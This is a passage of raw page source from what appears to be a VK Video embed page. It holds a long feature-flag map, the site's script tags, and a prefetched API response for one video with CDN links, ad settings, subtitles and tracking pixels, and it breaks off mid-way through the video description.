l_code":1,"feed_remove_dispatch_global_resize":1,"feed_photo_market_tags_in_grid":1,"profile_owner_content_tabs_settings":1,"owner_content_tabs_active_tab_click_transition":1,"nft_tab_show_empty":1,"stories_viewer_fix_lives_chat":1,"stickers.ugc":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"static_updates_manager_in_sticker_picker":1,"sticker_picker_fast_select_pack":1,"cab_beta_launch_oct2025":1,"video_cab_rollout_oct2025":1,"video_dashboard_upload_auto_select_owner_fix":1,"vboard_settings_no_playlists_placeholder":1,"feed_post_video_in_carousel_controls_events_block":1,"mini_apps_filter_method_params":1,"open_app_bridge_event_to_api":1,"add_to_menu_event_to_api":1,"mini_apps_track_event_extra_call":1,"mini_apps.web_app_get_friends_with_api":1,"mini_apps_get_friends_mvk":1,"web_stats_send_beacon":1,"send_user_info_on_localhost":1,"search_clips_catalog_web_enabled":1,"search_mini_apps_catalog_enabled":1,"search_games_catalog_enabled":1,"web_fix_lazy_loader_rerender":1,"stickers_layer_vmoji_button":1,"feed_redesign_2024_extract_links_from_promo_post_web":1,"feed_attachemnts_fix_aspect_ratio":1,"feed_attachment_onmedia_audios_list":1,"feed_photo_market_tags":1,"feed_photo_market_tags_link_wrapper":1,"feed_action_button_compact_style_fix":1,"feed_account_info_service_refetch":1,"web_spa_redesign_default_loading_error":1,"web_calls_community_straight_calls_disabled":1,"profile_age_mark":1,"video_add_progress_link":1,"ads_mover_max_price_setting":1,"web2_story_box_enabled":1,"bugs_redesign_checklists_page":1,"clips_web_use_carousel_v2":1,"donut_new_cancel_subscription_modals":1,"fix_cyrillic_in_external_plain_urls":1,"feed_redesign_fix_mention":1,"feed_redesign_fix_hashtag_mention":1,"switch_all_album_photo_to_base_url":1,"web_spa_loading_error":1,"vkui_account_fixit_10269":1,"web_show_stories_creator_button_with_failed_stories_list":1,"video_control_actions_for_editor_or_administrator_community":1,"storybox_handler_use_new_url_validator_func":1,"search_all_clip_card_redesign_web_enabled":1,"stickers.popup.vkcom":1,"feed_grid_photo_padding_fix":1,"posting_move_publish_date_button":1,"new_posting_remove_protocol_fix_enable":1,"statshouse_logging_spa_show_error_boundary":1,"top_search_mobx_use_optimistic_preload_simple":1,"stories_breaking_hidden_community_name_line":1,"video_client_appid":1,"search_global_titles_redesign":1,"bugs_checklist_user_run_limit":1,"bugs_checklist_honeypots":1,"bugs_clone_checklist_enabled":1,"bugs_checklist_comments":1,"bugs_create_report_from_checklist":1,"vmoji_web2_show_share_box":1,"feed_posting_action_button_switch_fix":1,"bugs_product_checklists_block":1,"web_preload_stories_viewer_in_spa_feed":1,"stickers_catalog_open_non_purchasable":1,"feed_post_text_persist_lines_count_on_hide":1,"mvk_unused_skins_delete":1,"feed_spa_scroll_to_index":1,"reports_obscene-mode-miniapp":1,"feed_fix_cirillic_ad_host_name":1,"feed_post_action_button_with_underline":1,"mvk_fix_static_manager_race_condition":1,"mvk_keep_client_tab_id":1,"mvk_navgo_xss_fix":1,"vkm_mvk_open_chat_link":1,"search_clips_service_web_enabled":1,"posting_audio_restriction_audio_private_setting":1,"video_clickable_analytics_popular_video_card":1,"feed_posting_post_preview_replace_emoji_enabled":1,"web_spa_router_cart":1,"mvk_spa_disable_outdated_layout":1,"feed_redesign_wrap_away_chip_links":1,"clips_grid_disabled_counters":1,"groups_get_members_invites_filter":1,"feed_fix_get_owner_console_error":1,"search_tooltips_redesign_enabled":1,"clips_enable_prefetch_recom":1,"vkm_im_prefetch":1,"video_web_spa_layout_prefetch":1,"reports_content_geoblock":1,"reports_zeus_object":1,"zeus":1,"ft_async_fetch_archived_toggles":1,"dmca_other_statistics":1,"mass_claim_geo_walls":1,"fakefeed_remove_nostrike_button":1,"ft_forbid_toggle_update":1,"support_reading_new_version":1,"zeus_object_comment_fix":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"scumfeed_drugs_detector_bot_score":1,"spamfeed_unreliable_filter":1,"prepressed_content_rollback_button":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"registration_item_stat":1,"mini_apps_web_call_api_form_data":1,"feed_post_menu_stats":1,"unauthorized_media_layer_box":1,"landing_vkpay_form_prod_env":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"market_hide_cart_for_ozon_item_enabled":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"feed_wall_search_only_by_posts":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_switch_off_old_notifier_longpoll":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"adsedit_replace_stories_link_amp":1,"onboarding_skip_country":1,"market_categories_v2":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_community_create_link_fix":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"mix_friends_followers":1,"video_seo_short_video_page_title":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"content_reports_new_profile_form":1,"feed_user_rec_with_hide_block_web":1,"connect_web_to_app_action":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"support_faq_articles_web_csat_new_flow_BO-10051":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"tgb_ads_new_interval_default":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.bff_globals":1,"frontend.use_reserve_stats_url":1,"frontend.videodashboard_change_hint_behavior":1,"frontend.video_embed_recom_track_code":1,"frontend.enable_embed_js_api_for_yandex":1,"frontend.use_logo_link_as_object":1,"frontend.video_player_install_promo_popup":1,"frontend.video_player_install_promo_banner":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.handle_client_error_if_embed_fails":1,"frontend.use_detailed_error_message_if_embed_fails":1,"frontend.log_client_error_if_embed_fails":1,"frontend.create_live_from_dashboard":1,"frontend.webcast_upload_module_init_fix":1,"frontend.fix_vkvideo_navigation_stats":1,"frontend.fix_vk_video_page":1,"frontend.web_legacy_games_cut_query_params":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.vkcom_video_card_view_log":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.video_dashboard_settings_redesign":1,"frontend.throw_on_playerv3_init":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.video_live_embed_time_fix":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.community_primary_block_for_all":1,"frontend.market_item_create_crop":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.hide_views_tvchannels":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.show_tabs_in_category_showcase":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.video_live_embed_logo_fix":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.video_group_album_infinite_loader":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_notification":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.web_left_menu_app_views":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.feed_freeze_items_ui":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.video_web_log_search_perf":1,"frontend.new_clip_analytics_page_enabled":1,"frontend.datatestid_video_info_container":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.fix_generating_url_link":1,"frontend.live_event_emitter":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.live_sdk_auth":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.timecodes_new_regex":1,"frontend.video_ads_widget_stats_params":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.video_fragment_controls_accessibility":1,"frontend.hide_views_tvchannels_main":1,"frontend.add_common_for_legacy":1,"frontend.stories_storybox_mvk":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.ban_users_from_comments":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768900213,"hash":"T0uszCA0SI9TpevpCfcPzimGDwHXoaWmgnAd7odRAtc","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/error_monitoring.isolated.29b3eea7.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c79d6787.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239159","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=4&subId=9353516485292&sig=cfKAtMsu0M8&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_240":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=0&subId=9353516485292&sig=H5TkM_vzI0Q&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=1&subId=9353516485292&sig=vtD-6BeEoW4&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=2&subId=9353516485292&sig=bvktJwpXw2c&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=3&subId=9353516485292&sig=prh5PVZRsBI&ct=0&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","hls":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ch=1676822812&ms=45.136.22.201&mid=10497156524204&type=2&sig=l7HNzpbqXIk&ct=8&urls=176.112.172.134&clientType=13&zs=43&cmd=videoPlayerCdn&id=9165855722156","dash_sep":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=1&subId=9353516485292&sig=c_xSioQrSPU&ct=6&urls=176.112.172.134&clientType=13&appId=512000384397&asubs=y&zs=43&id=9165855722156","hls_fmp4":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?srcIp=3.17.24.167&pr=40&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=4&sig=6WDodh0PF2I&ct=8&urls=176.112.172.134&clientType=13&zs=43&cmd=videoPlayerCdn&id=9165855722156","failover_host":"vkvd690.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=0&subId=9353516485292&sig=6YBdGmjjHlg&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=1&subId=9353516485292&sig=eEcfHVTES10&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=2&subId=9353516485292&sig=VdlW5bJI2B4&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&type=3&subId=9353516485292&sig=WWbhGVX2UaE&ct=19&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9165855722156"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":164,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=9","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=10","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=11","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=12","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=13","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=14","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=15","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=16","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=17","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=18"],"is_uv":true,"frequency":10},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd350.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413758&srcAg=CHROME_MAC&fromCache=1&ms=45.136.22.201&mid=10497156524204&type=2&ix=0&subId=9353516485292&sig=ZrlmSDoQ34E&ct=13&urls=176.112.172.134&clientType=13&appId=512000384397&zs=43&id=9353516485292","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=1aaa2a11a6cb635ab05a25c32dbae3dc13ce9251b6bceaff22800be024737178&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=b5569fa4a9a5943c84b37dc54b8dac260134d41bbf00e06b4180327ed5b4a7cb&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=af16e270be97aa84f97833e15965c4edceb5947515d4a2ee2c8c3831426ae5ba&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=2e624a8ef6edf2ebf41af2a919941d5c22c6a19ac15082465889313aad2203da&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761121461,"description":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 